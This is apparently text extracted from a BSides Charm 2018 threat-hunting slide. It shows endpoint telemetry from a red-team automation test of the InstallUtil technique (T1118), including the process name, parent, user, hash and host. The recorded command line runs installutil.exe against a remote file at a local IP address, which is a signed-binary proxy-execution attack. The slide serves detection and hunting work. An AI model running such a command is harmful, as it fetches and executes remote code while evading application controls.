 Using RTA in this process, example: T1118
Sensor
Process Object
Recorded Attributes
process_name
installutil.exe
process_command_line
installutil.exe /U
http://192.168.1.1/a.dat
process_path
C:\\Windows\\Microsoft.NET\\Frame
work64\\v4.0.30319\\
process_parent_name
cmd.exe
user_name
W7U-rs001\rsanchez
hash_sha256
732c9eab2fe8465...
host_name
W7U-rs001
E.
Quantify your hunt: not your
parents' red teaming
Devon Kerr
BSIDES
CHARM 2018
BSidesCharm.com * Irongeek.com